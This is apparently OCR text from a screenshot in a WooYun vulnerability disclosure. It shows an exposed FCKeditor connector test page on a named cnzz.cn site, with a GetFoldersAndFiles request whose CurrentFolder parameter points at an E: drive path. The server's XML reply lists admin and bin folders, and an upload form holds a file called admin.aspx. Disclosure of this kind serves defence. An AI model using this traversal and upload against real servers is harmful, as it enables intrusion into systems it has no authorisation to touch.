 « 菜单
http://www.cnzz.cn/editor/editor/filemanager/brows
百度
导入书签
FCKeditor - Connectors Tests
Connector: Current Folder Resource Type
ASP.Net /e:/down.cnzz.cn File
Get Folders Get Folders and Files Create Folder File Upload
HF\Desktop\admin.aspx 浏览... Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/e:/down.cnzz.cn
<?xml version="1.0" encoding="utf-8" ?>
− <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/e:/down.cnzz.cn/" url="/Upload/fck/File/e:/down.cnzz.cn/" />
− <Folders>
<Folder name="Admin" />
<Folder name="aspnet_client" />
<Folder name="bin" />
<Folder name="ckeditor" />
<Folder name="ckfinder" />
<Folder name="Css" />
<Folder name="Flash" />
<Folder name="Images" />
<Folder name="JS" />
<Folder name="Modules" />
www.wooyun.org